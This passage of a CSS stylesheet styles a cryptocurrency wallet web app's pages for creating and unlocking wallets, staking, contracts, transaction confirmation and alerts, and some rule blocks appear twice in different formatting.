    cursor: pointer
}

.WalletCreationCompleteCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    border-radius: 12px;
    min-height: 435px
}

.WalletCreationCompleteCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.WalletCreationCompleteCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.WalletCreationCompleteCard__footer {
    margin-top: auto
}

.WalletCreationCompleteCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.WalletCreationCompleteCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #1bded0;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.WalletCreationCompleteCard__success-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.WalletCreationCompleteCard__success {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.WalletCreationCompleteCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1 1
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    color: #8a8fb5;
    margin-top: 16px
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px
}

.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: rgba(138, 143, 181, .12);
    min-height: 435px;
    border-radius: 12px
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px
}

.UnlockWalletCard__footer {
    margin-top: auto
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: #fff;
    text-transform: uppercase
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px
}

.UnlockWalletCard__warning1 {
    display: flex;
    align-self: center;
    flex: 1 1;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ed1e5c;
    max-width: 330px;
    margin-top: 2px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92a2d6
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1bded0;
    color: #1bded0
}

.UnlockWalletViaKeystoreFile__file-input--has-file:after {
    content: "";
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url(../public/images/checkmark-green@2x.png);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 20px 20px
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, .1)
}

.UnlockWalletViaKeystoreFile__file-input input[type=file] {
    display: none
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockColdWalletLedger__select,
.UnlockWalletViaKeystoreFile__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockColdWalletLedger__select {
    width: 100%;
    margin-bottom: 18px;
    text-align: center
}

.UnlockWalletViaMnemonicPhrase {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaMnemonicPhrase__footer {
    margin-top: auto
}

.UnlockWalletViaMnemonicPhrase__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaMnemonicPhrase__mnemonic {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaMnemonicPhrase__mnemonic-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaMnemonicPhrase__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.UnlockWalletViaPrivateKey {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaPrivateKey__footer {
    margin-top: auto
}

.UnlockWalletViaPrivateKey__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 15px
}

.UnlockWalletViaPrivateKey__private-key {
    background-color: rgba(138, 143, 181, .12);
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 70px;
    resize: none;
    border-radius: 4px
}

.UnlockWalletViaPrivateKey__private-key-instructions {
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    margin-top: 6px;
    margin-bottom: 20px;
    text-align: center;
    color: #92a2d6
}

.UnlockWalletViaPrivateKey__password-input {
    background-color: rgba(138, 143, 181, .12);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    box-sizing: border-box;
    padding-left: 12px;
    padding-right: 12px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

.UnlockWalletViaColdWallet {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto
}

.UnlockWalletViaColdWallet__footer {
    display: flex;
    justify-content: space-between;
    margin-top: auto
}

.UnlockWalletViaColdWallet__footer .GradientButton {
    flex: 1 1
}

.UnlockWalletViaColdWallet__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: #fff;
    margin-bottom: 0
}

.HardwareDeviceAccountRow {
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-top: 4px;
    padding-bottom: 4px;
    border-bottom: 1px solid #687399;
    cursor: pointer
}

.HardwareDeviceAccountRow * {
    cursor: inherit
}

.HardwareDeviceAccountRow__address {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    flex: 1 1
}

.HardwareDeviceAccountRow__balances {
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    min-height: 38px
}

.HardwareDeviceAccountRow__balance {
    display: flex;
    flex-direction: row;
    margin-top: 2px;
    margin-bottom: 2px
}

.HardwareDeviceAccountRow__balance img {
    height: 13px;
    margin-left: 6px
}

.HardwareDeviceAccountRow__balance span {
    font-size: 13px;
    color: #fff;
    text-align: right
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: #fff;
    margin-top: 22px
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: 400;
    color: inherit;
    cursor: pointer
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1bded0;
    color: #1bded0
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, .93);
    -webkit-transition: visibility 175ms, opacity 175ms;
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0
}

.DropZone:after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, .5);
    border-radius: 30px;
    align-self: center
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px
}

.DropZone__title {
    font-size: 22px;
    font-weight: 700;
    color: #fff
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1
}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

.StakesTable {
    color: #fff;
    border: none;
    border-collapse: collapse
}

.StakesTable thead {
    border-bottom: 1px solid #3b4263;
    background-color: rgba(0, 0, 0, .05)
}

.StakesTable th {
    height: 50px
}

.StakesTable th,
.StakesTable tr {
    text-align: left;
    line-height: 44px
}

.StakesTable tr {
    height: 44px;
    border-bottom: 1px solid #3b4263
}

.StakesTable td {
    text-align: left;
    font-size: 15px
}

.StakesTable__header--node-type {
    width: 100px
}

.StakesTable__header--return-height {
    width: 150px
}

.StakesTable__header--holder {
    width: 450px
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242f4b;
    min-height: 435px
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.OfflineCard__footer {
    margin-top: auto
}

.OfflineCard__title {
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.OfflineCard__message,
.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px
}

.ContractPage input,
.ContractPage select,
.ContractPage textarea {
    margin-bottom: 20px !important
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px
}

.ReceiveModal__public-address-title {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92a2d6;
    margin-bottom: 12px;
    text-transform: uppercase
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: 400;
    text-align: center;
    color: #fff
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__faucet-button {
    width: 110px
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #fff;
    margin-top: 12px;
    margin-bottom: 12px
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: rgba(19, 24, 42, .92);
    cursor: pointer
}

.Modal {
    cursor: auto
}

.Modal:focus {
    outline: none
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242f4b;
    pointer-events: none
}

.Modal__close-button,
.Modal__close-button img {
    height: 48px;
    width: 48px
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, .3);
    color: #ff3056;
    font-size: 14px
}

.Warning__learn-more {
    text-decoration: underline;
    color: #fff;
    margin-left: 6px;
    cursor: pointer
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 6px
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.PrivateKeyModal__private-key {
    background-color: #404c6e;
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px;
    display: none
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: #fff;
    line-height: 50px
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    text-align: left;
    line-height: 22px
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center
}

@media only screen and (max-height:650px) {
    .TxConfirmationModal {
        -webkit-transform: scale(.8);
        transform: scale(.8)
    }
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1c243b;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: #fff;
    margin-bottom: 22px
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center
}

/* @media only screen and (max-width:800px) {
    .UnsupportedDevice {
        display: flex
    }
} */

.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242f4b;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0 0 56px 2px rgba(0, 0, 0, .2)
}

.Alert__icon {
    width: 24px;
    align-self: center
}

.Alert__message {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: #fff;
    flex: 1 1
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #fff;
    outline: none
}

.Alert__close-button img {
    width: 16px
}


.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242F4B;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0px 0px 56px 2px rgba(0, 0, 0, 0.2);
}

.Alert__icon {
    width: 24px;
    align-self: center;
}

.Alert__message {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: white;
    flex: 1;
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #FFFFFF;
    outline: none;
}

.Alert__close-button img {
    width: 16px;
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%;
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px;
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px;
    margin-bottom: 20px !important;
}

.ContractPage input {
    margin-bottom: 20px !important;
}

.ContractPage select {
    margin-bottom: 20px !important;
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px;
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px;
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.CreateWalletPage__subtitle a {
    margin-left: 6px;
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: #8A8FB51F;
    border-radius: 12px;
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto;
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    /*margin-bottom: 17px;*/
}

.ChoosePasswordCard__footer {
    margin-top: auto;
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column;
}

.ChoosePasswordCard__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: 'Alwyn New', "Helvetica Neue", -apple-system, sans-serif;
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px;
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px;
}

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #92A2D6;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #92A2D6;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #92A2D6;
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start;
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: normal;
    text-align: left;
    line-height: 16px;
    color: #92A2D6;
    margin-left: 8px;
    cursor: pointer;
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    border-radius: 12px;
    min-height: 435px;
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    margin-bottom: 17px;
}

.MnemonicWarningCard__footer {
    margin-top: auto;
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}


.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    max-width: 310px;
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}


.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, 0.93);
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0;
}

.DropZone::after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, 0.50);
    border-radius: 30px;
    align-self: center;
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px;
}

.DropZone__title {
    font-size: 22px;
    font-weight: bold;
    color: #ffffff;
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1;
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-left: 15px;
    padding-right: 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center;
}

.EmptyState__title {
    font-size: 21px;
    color: white;
    text-align: center;
    margin-top: 8px;
}

.EmptyState__subtitle {
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    color: #404C6E;
    margin-top: 6px;
    margin-bottom: 12px;
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px;
}

.GhostButton__title {
    font-size: 15px;
    font-weight: normal;
    color: white;
    cursor: pointer;
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto;
}

/* .GhostButton--is-disabled{
    cursor: not-allowed;
    pointer-events:none; */

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonMnemonic {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonPrivatekey {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonKeystore {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
